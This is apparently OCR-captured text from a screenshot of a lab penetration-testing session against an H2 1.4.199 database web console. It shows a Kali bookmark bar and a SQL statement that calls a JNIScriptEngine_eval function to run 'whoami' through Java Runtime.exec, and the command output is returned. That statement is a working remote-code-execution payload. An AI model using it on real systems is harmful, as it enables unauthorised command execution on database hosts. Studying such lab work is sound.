 192.168.138.66:8082/login.do?jsessionid=03c3af5a9305a12edbc21ee104c2a21b
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract…
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 922 ms)
中